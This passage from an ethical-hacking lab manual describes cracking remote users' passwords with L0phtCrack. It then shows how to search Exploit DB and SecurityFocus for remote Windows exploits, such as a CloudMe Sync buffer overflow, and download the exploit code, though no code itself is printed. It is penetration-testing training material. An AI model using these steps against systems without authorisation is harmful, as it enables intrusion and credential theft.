
After the status bar completes, L0phtCrack displays the cracked passwords of the users that are available on the remote machine, as shown in the screenshot.
It will take some time to crack all the passwords of a remote system.
After successfully attaining weak and strong passwords, as shown in the screenshot, you can click the Stop button in the bottom-right corner of the window.

As an ethical hacker or penetration tester, you can use the L0phtCrack tool for auditing the system passwords of machines in the target network and later enhance network security by implementing a strong password policy for any systems with weak passwords.
This concludes the demonstration of auditing system passwords using L0phtCrack.
Close all open windows and document all the acquired information.
Task 3: Find Vulnerabilities on Exploit Sites
Exploit sites contain the details of the latest vulnerabilities of various OSes, devices, and applications. You can use these sites to find relevant vulnerabilities about the target system based on the information gathered, and further download the exploits from the database and use exploitation tools such as Metasploit, to gain remote access.
Here, we attempt to find the vulnerabilities of the target system using various exploit sites such as Exploit DB and Security Focus.

In the Windows 10 machine, open any web browser (here, Mozilla Firefox). In the address bar of the browser place your mouse cursor, click https://www.exploit-db.com/ and press Enter.
The Exploit Database website appears; you can click any of the latest vulnerabilities to view detailed information, or you can search for a specific vulnerability by entering its name in the Search field.

Move the mouse cursor to the left- pane of the website and select the SEARCH EDB option from the list to perform the advanced search.

The Exploit Database Advanced Search page appears. In the Type field, select any type from the drop-down list (here, remote). Similarly, in the Platform field, select any OS (here, Windows_x86-64). Click Search.
Here, you can perform an advanced search by selecting various search filters to find a specific vulnerability.

Scroll down to view the result, which displays a list of vulnerabilities, as shown in the screenshot.

You can click on any vulnerability to view its detailed information (here, CloudMe Sync 1.11.2 Buffer Overflow - WoW64 (DEP Bypass).
Detailed information regarding the selected vulnerability such as CVE ID, author, type, platform, and published data is displayed, as shown in the screenshot.
You can click on the download icon in the Exploit section to download the exploit code.
The Opening file pop-up appears; select the Save File radio button and click OK to download the exploit file.
Navigate to the downloaded location (here, Downloads), right-click the saved file, and select Edit with Notepad++.
A Notepad++ file appears, displaying the exploit code, as shown in the screenshot.
If Notepad++ update pop-up appears, click No.

This exploit code can further be used to exploit vulnerabilities in the target system.
Close all open windows.

Similarly, you can search vulnerabilities and download their exploit from the SecurityFocus website.
Open any web browser (here, Mozilla Firefox). In the address bar of the browser place your mouse cursor, click https://www.securityfocus.com and press Enter.
The SecurityFocus website appears. Click the Search all vulnerabilities link at the bottom of the page to search vulnerabilities by CVE number or by vender, title, or version.
A new webpage displaying a list of vulnerabilities appears. Click on any vulnerability available on the site and look at the data about the exploit. The area to focus on is the exploit section, accessed by clicking on the exploit tab of the vulnerability.
